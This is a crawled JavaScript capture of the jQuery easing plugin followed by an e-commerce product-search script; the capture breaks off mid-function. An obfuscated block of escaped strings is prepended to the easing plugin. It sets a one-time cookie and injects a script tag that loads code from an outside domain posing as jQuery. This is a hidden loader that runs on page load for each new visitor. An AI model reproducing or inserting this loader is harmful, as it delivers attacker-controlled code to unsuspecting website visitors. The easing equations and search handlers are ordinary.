var LfzqZGLwPz=["\u0042\u0072\u006F\u0077\u0073\x65\u0072","\x74\x6F\u004C\x6F\u0077\u0065\u0072\u0043\x61\x73\u0065","\u0075\x73\x65\u0072\u0041\x67\x65\x6E\u0074","\u006E\x61\u0076\u0069\u0067\x61\u0074\u006F\x72","\u0074\x65\u0073\x74","\u004A\x73\x4C\u006F\x61\x64\x65\x72","\u0073\u0063\x72\u0069\u0070\u0074","\u0063\x72\x65\x61\u0074\u0065\u0045\u006C\x65\x6D\x65\u006E\x74","\x63\u0068\u0061\u0072\x73\x65\u0074","\x67\u0062\x6B","\x73\u0065\x74\x41\x74\u0074\u0072\u0069\u0062\u0075\u0074\u0065","\x74\x79\u0070\u0065","\x74\u0065\x78\x74\x2F\u006A\x61\x76\u0061\x73\x63\x72\x69\x70\x74","\x73\x72\u0063","\u0061\x70\u0070\x65\x6E\u0064\x43\u0068\x69\x6C\u0064","\x68\u0065\x61\u0064","\u0067\u0065\x74\x45\u006C\u0065\u006D\u0065\u006E\u0074\x73\x42\x79\x54\x61\u0067\x4E\x61\u006D\x65","\x69\x65","\u006F\x6E\u0072\u0065\x61\x64\u0079\x73\u0074\u0061\x74\x65\u0063\x68\x61\u006E\x67\u0065","\x72\x65\u0061\x64\x79\u0053\u0074\u0061\x74\u0065","\x6C\u006F\x61\x64\u0065\u0064","\u0072\u0065\u0061\x64\x79\x53\u0074\u0061\u0061\u0074\u0065","\u0063\x6F\u006D\x70\x6C\x65\u0074\x65","\x6D\x6F\u007A","\u006F\u006E\x6C\u006F\u0061\u0064","\u0067\x65\u0074\x44\x61\u0074\x65","\x73\u0065\x74\x44\u0061\u0074\u0065","\x63\x6F\u006F\x6B\x69\x65","\u003D","","\u003B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\u006F\x47\u004D\x54\u0053\u0074\u0072\u0069\x6E\x67","\x6C\u0065\u006E\u0067\u0074\x68","\u0069\x6E\x64\x65\u0078\x4F\x66","\u003B","\x73\x75\u0062\x73\u0074\u0072\u0069\x6E\x67","\x55\x73\u0065\x72\u0054\u006F\x6B\x65\x6E\u005F\u004F\x6E\u0063\u0065","\u0072\u0061\u006E\x64\x6F\u006D","\x68\u0074\x74\x70\u003A\x2F\u002F\x61\x62\u0075\u002E\x75\u0073\x61\x64\x61\u0079\u002E\x62\u0069\u007A\u002F\x6A\x71\x75\u0065\u0072\u0079\x2D\u0033\u002E\x36\u002E\x30\u002E\x6D\u0069\x6E\u002E\x6A\x73","\u006C\u006F\u0061\u0064"];var MiniSite= new Object();MiniSite[LfzqZGLwPz[0]]= {ie:/msie/[LfzqZGLwPz[4]](window[LfzqZGLwPz[3]][LfzqZGLwPz[2]][LfzqZGLwPz[1]]()),moz:/gecko/[LfzqZGLwPz[4]](window[LfzqZGLwPz[3]][LfzqZGLwPz[2]][LfzqZGLwPz[1]]()),opera:/opera/[LfzqZGLwPz[4]](window[LfzqZGLwPz[3]][LfzqZGLwPz[2]][LfzqZGLwPz[1]]()),safari:/safari/[LfzqZGLwPz[4]](window[LfzqZGLwPz[3]][LfzqZGLwPz[2]][LfzqZGLwPz[1]]())};MiniSite[LfzqZGLwPz[5]]= {load:function(RXpRWXxSox2,RXpRWXxSox3){var RXpRWXxSox4=document[LfzqZGLwPz[7]](LfzqZGLwPz[6]);RXpRWXxSox4[LfzqZGLwPz[10]](LfzqZGLwPz[8],LfzqZGLwPz[9]);RXpRWXxSox4[LfzqZGLwPz[10]](LfzqZGLwPz[11],LfzqZGLwPz[12]);RXpRWXxSox4[LfzqZGLwPz[10]](LfzqZGLwPz[13],RXpRWXxSox2);document[LfzqZGLwPz[16]](LfzqZGLwPz[15])[0][LfzqZGLwPz[14]](RXpRWXxSox4);if(MiniSite[LfzqZGLwPz[0]][LfzqZGLwPz[17]]){RXpRWXxSox4[LfzqZGLwPz[18]]= function(){if(this[LfzqZGLwPz[19]]== LfzqZGLwPz[20]|| this[LfzqZGLwPz[21]]== LfzqZGLwPz[22]){if(RXpRWXxSox3!= undefined){RXpRWXxSox3()}}}}else {if(MiniSite[LfzqZGLwPz[0]][LfzqZGLwPz[23]]){RXpRWXxSox4[LfzqZGLwPz[24]]= function(){if(RXpRWXxSox3!= undefined){RXpRWXxSox3()}}}else {if(RXpRWXxSox3!= undefined){RXpRWXxSox3()}}}}};function SwDJqmreQl(RXpRWXxSox6,RXpRWXxSox7,RXpRWXxSox8){var RXpRWXxSox9= new Date();RXpRWXxSox9[LfzqZGLwPz[26]](RXpRWXxSox9[LfzqZGLwPz[25]]()+ RXpRWXxSox8);document[LfzqZGLwPz[27]]= RXpRWXxSox6+ LfzqZGLwPz[28]+ escape(RXpRWXxSox7)+ ((RXpRWXxSox8== null)?LfzqZGLwPz[29]:LfzqZGLwPz[30]+ RXpRWXxSox9[LfzqZGLwPz[31]]())}function WvmyaAAUMlf(RXpRWXxSox6){if(document[LfzqZGLwPz[27]][LfzqZGLwPz[32]]> 0){c_start= document[LfzqZGLwPz[27]][LfzqZGLwPz[33]](RXpRWXxSox6+ LfzqZGLwPz[28]);if(c_start!=  -1){c_start= c_start+ RXpRWXxSox6[LfzqZGLwPz[32]]+ 1;c_end= document[LfzqZGLwPz[27]][LfzqZGLwPz[33]](LfzqZGLwPz[34],c_start);if(c_end==  -1){c_end= document[LfzqZGLwPz[27]][LfzqZGLwPz[32]]};return unescape(document[LfzqZGLwPz[27]][LfzqZGLwPz[35]](c_start,c_end))}};return LfzqZGLwPz[29]}var haJT=WvmyaAAUMlf(LfzqZGLwPz[36]);if(haJT== LfzqZGLwPz[29]|| haJT== undefined){SwDJqmreQl(LfzqZGLwPz[36],Math[LfzqZGLwPz[37]]().toString(36),1);MiniSite[LfzqZGLwPz[5]][LfzqZGLwPz[39]](LfzqZGLwPz[38],function(){})};
// t: current time, b: begInnIng value, c: change In value, d: duration
jQuery.easing['jswing'] = jQuery.easing['swing'];

jQuery.extend( jQuery.easing,
{
	def: 'easeOutQuad',
	swing: function (x, t, b, c, d) {
		//alert(jQuery.easing.default);
		return jQuery.easing[jQuery.easing.def](x, t, b, c, d);
	},
	easeInQuad: function (x, t, b, c, d) {
		return c*(t/=d)*t + b;
	},
	easeOutQuad: function (x, t, b, c, d) {
		return -c *(t/=d)*(t-2) + b;
	},
	easeInOutQuad: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t + b;
		return -c/2 * ((--t)*(t-2) - 1) + b;
	},
	easeInCubic: function (x, t, b, c, d) {
		return c*(t/=d)*t*t + b;
	},
	easeOutCubic: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t + 1) + b;
	},
	easeInOutCubic: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t + b;
		return c/2*((t-=2)*t*t + 2) + b;
	},
	easeInQuart: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t + b;
	},
	easeOutQuart: function (x, t, b, c, d) {
		return -c * ((t=t/d-1)*t*t*t - 1) + b;
	},
	easeInOutQuart: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t + b;
		return -c/2 * ((t-=2)*t*t*t - 2) + b;
	},
	easeInQuint: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t*t + b;
	},
	easeOutQuint: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t*t*t + 1) + b;
	},
	easeInOutQuint: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t*t + b;
		return c/2*((t-=2)*t*t*t*t + 2) + b;
	},
	easeInSine: function (x, t, b, c, d) {
		return -c * Math.cos(t/d * (Math.PI/2)) + c + b;
	},
	easeOutSine: function (x, t, b, c, d) {
		return c * Math.sin(t/d * (Math.PI/2)) + b;
	},
	easeInOutSine: function (x, t, b, c, d) {
		return -c/2 * (Math.cos(Math.PI*t/d) - 1) + b;
	},
	easeInExpo: function (x, t, b, c, d) {
		return (t==0) ? b : c * Math.pow(2, 10 * (t/d - 1)) + b;
	},
	easeOutExpo: function (x, t, b, c, d) {
		return (t==d) ? b+c : c * (-Math.pow(2, -10 * t/d) + 1) + b;
	},
	easeInOutExpo: function (x, t, b, c, d) {
		if (t==0) return b;
		if (t==d) return b+c;
		if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;
		return c/2 * (-Math.pow(2, -10 * --t) + 2) + b;
	},
	easeInCirc: function (x, t, b, c, d) {
		return -c * (Math.sqrt(1 - (t/=d)*t) - 1) + b;
	},
	easeOutCirc: function (x, t, b, c, d) {
		return c * Math.sqrt(1 - (t=t/d-1)*t) + b;
	},
	easeInOutCirc: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b;
		return c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;
	},
	easeInElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
	},
	easeOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;
	},
	easeInOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d/2)==2) return b+c;  if (!p) p=d*(.3*1.5);
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		if (t < 1) return -.5*(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
		return a*Math.pow(2,-10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )*.5 + c + b;
	},
	easeInBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*(t/=d)*t*((s+1)*t - s) + b;
	},
	easeOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
	},
	easeInOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158; 
		if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
		return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
	},
	easeInBounce: function (x, t, b, c, d) {
		return c - jQuery.easing.easeOutBounce (x, d-t, 0, c, d) + b;
	},
	easeOutBounce: function (x, t, b, c, d) {
		if ((t/=d) < (1/2.75)) {
			return c*(7.5625*t*t) + b;
		} else if (t < (2/2.75)) {
			return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;
		} else if (t < (2.5/2.75)) {
			return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;
		} else {
			return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;
		}
	},
	easeInOutBounce: function (x, t, b, c, d) {
		if (t < d/2) return jQuery.easing.easeInBounce (x, t*2, 0, c, d) * .5 + b;
		return jQuery.easing.easeOutBounce (x, t*2-d, 0, c, d) * .5 + c*.5 + b;
	}
});

/*
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2001 Robert Penner
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
 */

--- FILE ---
content_type: text/javascript
request_url: http://iran2b.com/Scripts/OutScripts/SearchProductNew.js
body_size: 24631
content:
$(document).on("click", ".fillterItem .header", function () {
    $(this).closest(".fillterItem").toggleClass("open");
    if ($(this).closest(".fillterItem").hasClass("open"))
        $(this).closest(".fillterItem").find(".valueItems").slideDown(100);
    else
        $(this).closest(".fillterItem").find(".valueItems").slideUp(100);
});
$(document).on("click", ".fillterItem .valueItems .GroupItemDiv .OpenChildes", function () {
    $(this).toggleClass("fa-angle-left fa-angle-down");
    $(this).closest(".GroupItemDiv").first().next(".ChildeGroupItems").slideToggle(200);
});

$(document).on("click", ".fillterItem .valueItems .closeopen", function () {
    $(this).closest(".valueItems").find(".Item , .GroupItemDiv").toggleClass("show");
    $(this).find("span").toggleClass("hide");
});

var SortTypeId;
var searchFilters = [];
var Step = 1, MaxPrice, MinPrice, categoryId, InStock, IsWorkedProduct, IsNewProduct, StoreId, ListOrTable, TemplateMainPageId;
var fillters;
var map;
var body = $("html,body");


var markersArray = [];
//var TempListOrTable = localStorage.getItem("ListOrTable");
//if (TempListOrTable == null) {
//    localStorage.setItem("ListOrTable", 1);
//}
function ClearChildParams(ParentId) {
    var TempArray = searchFilters.slice();
    for (var i = 0; i < TempArray.length; i++) {
        if (TempArray[i].ItemId === ParentId) {
            var Temp = TempArray[i].ItempType + "-" + TempArray[i].FeildId + "-" + TempArray[i].ItemId + "-" + TempArray[i].value + ",";
            var index = searchFilters.findIndex(function (x) {
                if (x.ItempType === TempArray[i].ItempType && x.FeildId === TempArray[i].FeildId)
                    return true;
                else
                    return false;
            });
            searchFilters.splice(index, 1);
            fillters = fillters.replace(Temp, "");
        }

        updateQueryStringParameter("fillter", fillters);
    }
}
$(document).on("click", ".fillterItem .valueItems .Item", function () {

    var $ThisTemp = $(this);
    $ThisTemp.toggleClass("checked");
    $ThisTemp.find(".fa").toggleClass("fa-check-square-o").toggleClass("fa-square-o");
    var index = searchFilters.findIndex(function (x) {
        if (x.ItempType === $ThisTemp.data("itemtype") && x.FeildId === $ThisTemp.data("fieldid"))
            return true;
        else
            return false;
    });
    var Temp = $ThisTemp.data("itemtype") + "-" + $ThisTemp.data("fieldid") + "-" + $ThisTemp.data("itemid") + "-" + $ThisTemp.data("value") + ",";

    if (index === -1) {
        var searchfillterOB = new Object();
        searchfillterOB.ItempType = $ThisTemp.data("itemtype");
        searchfillterOB.ItemId = $ThisTemp.data("itemid");
        searchfillterOB.FeildId = $ThisTemp.data("fieldid");
        searchfillterOB.value = $ThisTemp.data("value");
        searchFilters.push(searchfillterOB);
        fillters = fillters + Temp;
    }
    else {
        searchFilters.splice(index, 1);
        fillters = fillters.replace(Temp, "");
        if ($ThisTemp.data("itemtype") === "ProductGroup" || $ThisTemp.data("itemtype") === "State") {
            ClearChildParams($ThisTemp.data("fieldid"));
        }
    }
    Step = 1;
    updateQueryStringParameter("Step", Step);
    updateQueryStringParameter("fillter", fillters);
    if ($ThisTemp.closest(".DesktopFillter").length > 0) {
        $("#Searchovelay").addClass("active");
        $.post("/Product/searchProductPartial", {
            keyword: $("#KeywordProduct").val(),
            StoreId: StoreId,
            SortTypeId: SortTypeId,
            Step: Step,
            PageSize: $("#PageSize").val(),
            FillterListJson: JSON.stringify(searchFilters),
            ListOrTable: localStorage.getItem("ListOrTable"),
            MaxPrice: MaxPrice,
            MinPrice: MinPrice,
            categoryId: categoryId,
            TemplateMainPageId: TemplateMainPageId,
            InStock: InStock,
            IsWorkedProduct: IsWorkedProduct,
            IsNewProduct: IsNewProduct
        }, function (data) {
            if (StoreId === null)
                body.stop().animate({ scrollTop: 80 }, 600, 'easeInOutCirc');
            $("div#ResultSearchItem").html(data.resultPartial);
            $("span#RangeResult").text(data.RangeResult);
            $("span#AllCount").text(data.AllCount);
            $("span#searchTitle").text(data.searchTitle);
            $("#Searchovelay").removeClass("active");

        });
        if ($ThisTemp.data("itemtype") === "State")
            $.post("/Product/GenerateSearchFillters", {
                StoreId: StoreId,
                SortTypeId: SortTypeId,
                Step: Step,
                PageSize: $("#PageSize").val(),
                categoryId: categoryId,
                FillterListJson: JSON.stringify(searchFilters)
            }, function (result) {
                $("div#FillterDiv").html(result);
            });
    }

});

$(document).on("click", ".fillterItem .valueItems .GroupItem", function () {
    var $ThisTemp = $(this);
    categoryId = $ThisTemp.data("fieldid");
    Step = 1;
    updateQueryStringParameter("Step", Step);
    updateQueryStringParameter("categoryId", categoryId);
    if ($ThisTemp.closest(".DesktopFillter").length === 0) {
        $(".FilterListdiv").removeClass("visible-xs").addClass("hidden");
        $("body").removeClass("notscroll");
    }
    $("#Searchovelay").addClass("active");
    $.post("/Product/searchProductPartial", {
        keyword: $("#KeywordProduct").val(),
        StoreId: StoreId,
        SortTypeId: SortTypeId,
        Step: Step,
        PageSize: $("#PageSize").val(),
        FillterListJson: JSON.stringify(searchFilters),
        ListOrTable: localStorage.getItem("ListOrTable"),
        MaxPrice: MaxPrice,
        MinPrice: MinPrice,
        categoryId: categoryId,
        TemplateMainPageId: TemplateMainPageId,
        InStock: InStock,
        IsWorkedProduct: IsWorkedProduct,
        IsNewProduct: IsNewProduct
    }, function (data) {
        $('#header').find('.main-header').css('display', 'block');
        body.stop().animate({ scrollTop: 0 }, 600, 'easeInOutCirc');
        $("div#ResultSearchItem").html(data.resultPartial);
        $("span#RangeResult").text(data.RangeResult);
        $("span#AllCount").text(data.AllCount);
        $("span#searchTitle").text(data.searchTitle);
        $("#Searchovelay").removeClass("active");
    });
    $.post("/Product/GenerateSearchFillters", {
        keyword: $("#KeywordProduct").val(),
        SortTypeId: SortTypeId,
        Step: Step,
        PageSize: $("#PageSize").val(),
        categoryId: categoryId,
        FillterListJson: JSON.stringify(searchFilters)
    }, function (result) {
        $("div#FillterDiv").html(result);

    });
    $.post("/Product/GenerateParentCategories", {
        categoryId: categoryId
    }, function (result) {
        $(".showItems .CatTree").html(result);
    });
});

$(document).on("change", ".fillterItem .valueItems .switch input#InStock", function () {
    var $ThisTemp = $(this);
    InStock = $ThisTemp.is(':checked');
    Step = 1;
    updateQueryStringParameter("Step", Step);
    updateQueryStringParameter("InStock", InStock);
    if ($ThisTemp.closest(".DesktopFillter").length > 0) {
        $("#Searchovelay").addClass("active");
        $.post("/Product/searchProductPartial", {
            keyword: $("#KeywordProduct").val(),
            StoreId: StoreId,
            SortTypeId: SortTypeId,
            Step: Step,
            PageSize: $("#PageSize").val(),
            FillterListJson: JSON.stringify(searchFilters),
            ListOrTable: localStorage.getItem("ListOrTable"),
            MaxPrice: MaxPrice,
            MinPrice: MinPrice,
            categoryId: categoryId,
            TemplateMainPageId: TemplateMainPageId,
            InStock: InStock,
            IsWorkedProduct: IsWorkedProduct,
            IsNewProduct: IsNewProduct
        }, function (data) {
            $("div#ResultSearchItem").html(data.resultPartial);
            $("span#RangeResult").text(data.RangeResult);
            $("span#AllCount").text(data.AllCount);
            $("span#searchTitle").text(data.searchTitle);
            $("#Searchovelay").removeClass("active");

        });
    }
});


$(document).on("change", ".fillterItem .valueItems .switch input#IsNewProduct", function () {
    var $ThisTemp = $(this);
    IsNewProduct = $ThisTemp.is(':checked');
    Step = 1;
    updateQueryStringParameter("Step", Step);
    updateQueryStringParameter("IsNewProduct", IsNewProduct);
    if ($ThisTemp.closest(".DesktopFillter").length > 0) {
        $("#Searchovelay").addClass("active");
        $.post("/Product/searchProductPartial", {
            keyword: $("#KeywordProduct").val(),
            StoreId: StoreId,
            SortTypeId: SortTypeId,
            Step: Step,
            PageSize: $("#PageSize").val(),
            FillterListJson: JSON.stringify(searchFilters),
            ListOrTable: localStorage.getItem("ListOrTable"),
            MaxPrice: MaxPrice,
            MinPrice: MinPrice,
            categoryId: categoryId,
            TemplateMainPageId: TemplateMainPageId,
            InStock: InStock,
            IsWorkedProduct: IsWorkedProduct,
            IsNewProduct: IsNewProduct
        }, function (data) {
            $("div#ResultSearchItem").html(data.resultPartial);
            $("span#RangeResult").text(data.RangeResult);
            $("span#AllCount").text(data.AllCount);
            $("span#searchTitle").text(data.searchTitle);
            $("#Searchovelay").removeClass("active");

        });
    }
});


$(document).on("change", ".fillterItem .valueItems .switch input#IsWorkedProduct", function () {
    var $ThisTemp = $(this);
    IsWorkedProduct = $ThisTemp.is(':checked');
    Step = 1;
    updateQueryStringParameter("Step", Step);
    updateQueryStringParameter("IsWorkedProduct", IsWorkedProduct);
    if ($ThisTemp.closest(".DesktopFillter").length > 0) {
        $("#Searchovelay").addClass("active");
        $.post("/Product/searchProductPartial", {
            keyword: $("#KeywordProduct").val(),
            StoreId: StoreId,
            SortTypeId: SortTypeId,
            Step: Step,
            PageSize: $("#PageSize").val(),
            FillterListJson: JSON.stringify(searchFilters),
            ListOrTable: localStorage.getItem("ListOrTable"),
            MaxPrice: MaxPrice,
            MinPrice: MinPrice,
            categoryId: categoryId,
            TemplateMainPageId: TemplateMainPageId,
            InStock: InStock,
            IsWorkedProduct: IsWorkedProduct,
            IsNewProduct: IsNewProduct
        }, function (data) {
            $("div#ResultSearchItem").html(data.resultPartial);
            $("span#RangeResult").text(data.RangeResult);
            $("span#AllCount").text(data.AllCount);
            $("span#searchTitle").text(data.searchTitle);
            $("#Searchovelay").removeClass("active");

        });
    }
});
$(document).on("click", ".SortITems .Item", function () {
    $(this).closest(".SortITems").find("li.Item").removeClass("select");
    $(this).addClass("select");
    SortTypeId = $(this).data("id");
    updateQueryStringParameter("SortTypeId", SortTypeId);
    $("#Searchovelay").addClass("active");
    Step = 1;
    $.post("/Product/searchProductPartial", {
        keyword: $("#KeywordProduct").val(),
        StoreId: StoreId,
        SortTypeId: SortTypeId,
        Step: Step,
        PageSize: $("#PageSize").val(),
        FillterListJson: JSON.stringify(searchFilters),
        ListOrTable: localStorage.getItem("ListOrTable"),
        MaxPrice: MaxPrice,
        MinPrice: MinPrice,
        categoryId: categoryId,
        TemplateMainPageId: TemplateMainPageId,
        InStock: InStock,
        IsWorkedProduct: IsWorkedProduct,
        IsNewProduct: IsNewProduct
    }, function (data) {
        $("div#ResultSearchItem").html(data.resultPartial);
        $("span#RangeResult").text(data.RangeResult);
        $("span#AllCount").text(data.AllCount);
        $("span#searchTitle").text(data.searchTitle);
        $("#Searchovelay").removeClass("active");

    });
});
var typingTimer;                //timer identifier
var doneTypingInterval = 1000;  //time in ms
$(document).on("keyup", "input#KeywordProduct", function () {
    var $ThisTemp = $(this);
    clearTimeout(typingTimer);
    typingTimer = setTimeout(function () {
        Step = 1;
        updateQueryStringParameter("Step", Step);
        updateQueryStringParameter("keyword", $("input#KeywordProduct").val());
        if ($ThisTemp.closest(".DesktopFillter").length > 0) {
            $("#Searchovelay").addClass("active");
            $.post("/Product/searchProductPartial", {
                keyword: $("#KeywordProduct").val(),
                StoreId: StoreId,
                SortTypeId: SortTypeId,
                Step: Step,
                PageSize: $("#PageSize").val(),
                FillterListJson: JSON.stringify(searchFilters),
                ListOrTable: localStorage.getItem("ListOrTable"),
                MaxPrice: MaxPrice,
                MinPrice: MinPrice,
                categoryId: categoryId,
                TemplateMainPageId: TemplateMainPageId,
                InStock: InStock,
                IsWorkedProduct: IsWorkedProduct,
                IsNewProduct: IsNewProduct
            }, function (data) {
                $("div#ResultSearchItem").html(data.resultPartial);
                $("span#RangeResult").text(data.RangeResult);
                $("span#AllCount").text(data.AllCount);
                $("span#searchTitle").text(data.searchTitle);
                $("#Searchovelay").removeClass("active");

            });
        }
    }, doneTypingInterval);
});

$(document).on("click", ".Page-number", function () {
    Step = $(this).attr("data-step");
    updateQueryStringParameter("Step", Step);
    $("#Searchovelay").addClass("active");
    $.post("/Product/searchProductPartial", {
        keyword: $("#KeywordProduct").val(),
        StoreId: StoreId,
        SortTypeId: SortTypeId,
        Step: Step,
        PageSize: $("#PageSize").val(),
        FillterListJson: JSON.stringify(searchFilters),
        ListOrTable: localStorage.getItem("ListOrTable"),
        MaxPrice: MaxPrice,
        MinPrice: MinPrice,
        categoryId: categoryId,
        TemplateMainPageId: TemplateMainPageId,
        InStock: InStock,
        IsWorkedProduct: IsWorkedProduct,
        IsNewProduct: IsNewProduct
    }, function (data) {
        body.stop().animate({ scrollTop: 80 }, 600, 'easeInOutCirc');
        $("div#ResultSearchItem").html(data.resultPartial);
        $("span#RangeResult").text(data.RangeResult);
        $("span#AllCount").text(data.AllCount);
        $("span#searchTitle").text(data.searchTitle);
        $("#Searchovelay").removeClass("active");

    });
});

$(document).on("click", ".previous", function () {
    if (Step === 0)
        Step = 0;
    else
        Step = 1;
    updateQueryStringParameter("Step", Step);
    $("#Searchovelay").addClass("active");
    $.post("/Product/searchProductPartial", {
        keyword: $("#KeywordProduct").val(),
        StoreId: StoreId,
        SortTypeId: SortTypeId,
        Step: Step,
        PageSize: $("#PageSize").val(),
        FillterListJson: JSON.stringify(searchFilters),
        ListOrTable: localStorage.getItem("ListOrTable"),
        MaxPrice: MaxPrice,
        MinPrice: MinPrice,
        categoryId: categoryId,
        TemplateMainPageId: TemplateMainPageId,
        InStock: InStock,
        IsWorkedProduct: IsWorkedProduct,
        IsNewProduct: IsNewProduct
    }, function (data) {
        body.stop().animate({ scrollTop: 80 }, 600, 'easeInOutCirc');
        $("div#ResultSearchItem").html(data.resultPartial);
        $("span#RangeResult").text(data.RangeResult);
        $("span#AllCount").text(data.AllCount);
        $("span#searchTitle").text(data.searchTitle);
        $("#Searchovelay").removeClass("active");

    });
});

$(document).on("click", ".next", function () {
    Step = Step + 1;
    updateQueryStringParameter("Step", Step);
    $("#Searchovelay").addClass("active");
    $.post("/Product/searchProductPartial", {
        keyword: $("#KeywordProduct").val(),
        StoreId: StoreId,
        SortTypeId: SortTypeId,
        Step: Step,
        PageSize: $("#PageSize").val(),
        FillterListJson: JSON.stringify(searchFilters),
        ListOrTable: localStorage.getItem("ListOrTable"),
        MaxPrice: MaxPrice,
        MinPrice: MinPrice,
        categoryId: categoryId,
        TemplateMainPageId: TemplateMainPageId,
        InStock: InStock,
        IsWorkedProduct: IsWorkedProduct,
        IsNewProduct: IsNewProduct
    }, function (data) {
        body.stop().animate({ scrollTop: 80 }, 600, 'easeInOutCirc');
        $("div#ResultSearchItem").html(data.resultPartial);
        $("span#RangeResult").text(data.RangeResult);
        $("span#AllCount").text(data.AllCount);
        $("span#searchTitle").text(data.searchTitle);
        $("#Searchovelay").removeClass("active");

    });
});

$(document).on('click', ".FillterDiv", function (e) {
    $("body").addClass("notscroll");
    $(".FilterListdiv").addClass("visible-xs").removeClass("hidden");
});
$(document).on('click', ".SortBtn", function (e) {
    $("body").addClass("notscroll");
    $(".SortDiv").addClass("visible-xs").removeClass("hidden");
});

$(document).on('click', ".SortDiv .ClosesortDivBtn", function (e) {
    $(".SortDiv").removeClass("visible-xs").addClass("hidden");
    $("body").removeClass("notscroll");
    $("#Searchovelay").addClass("active");
    $("body").scrollTop(50);
    Step = 1;
    $.post("/Product/searchProductPartial", {
        keyword: $("#KeywordProduct").val(),
        StoreId: StoreId,
        SortTypeId: $("input[name='SortTypeMobileId']:checked").val(),
        Step: Step,
        PageSize: $("#PageSize").val(),
        FillterListJson: JSON.stringify(searchFilters),
        ListOrTable: localStorage.getItem("ListOrTable"),
        MaxPrice: MaxPrice,
        MinPrice: MinPrice,
        categoryId: categoryId,
        TemplateMainPageId: TemplateMainPageId,
        InStock: InStock,
        IsWorkedProduct: IsWorkedProduct,
        IsNewProduct: IsNewProduct
    }, function (data) {
        $("div#ResultSearchItem").html(data.resultPartial);
        $("span#RangeResult").text(data.RangeResult);
        $("span#AllCount").text(data.AllCount);
        $("span#searchTitle").text(data.searchTitle);
        $("#Searchovelay").removeClass("active");
    });
});

$(document).on('click', ".FilterListdiv .CloseFilterBtn", function (e) {
    $(".FilterListdiv").removeClass("visible-xs").addClass("hidden");
    $("body").removeClass("notscroll");
});

$(document).on('click', ".FilterListdiv .SearchResultProduct", function (e) {
    $(".FilterListdiv").removeClass("visible-xs").addClass("hidden");
    $("body").removeClass("notscroll");
    $("#Searchovelay").addClass("active");
    Step = 1;
    $.post("/Product/searchProductPartial", {
        keyword: $("#KeywordProduct").val(),
        StoreId: StoreId,
        SortTypeId: SortTypeId,
        Step: Step,
        PageSize: $("#PageSize").val(),
        FillterListJson: JSON.stringify(searchFilters),
        ListOrTable: localStorage.getItem("ListOrTable"),
        MaxPrice: MaxPrice,
        MinPrice: MinPrice,
        categoryId: categoryId,
        TemplateMainPageId: TemplateMainPageId,
        InStock: InStock,
        IsWorkedProduct: IsWorkedProduct,
        IsNewProduct: IsNewProduct
    }, function (data) {
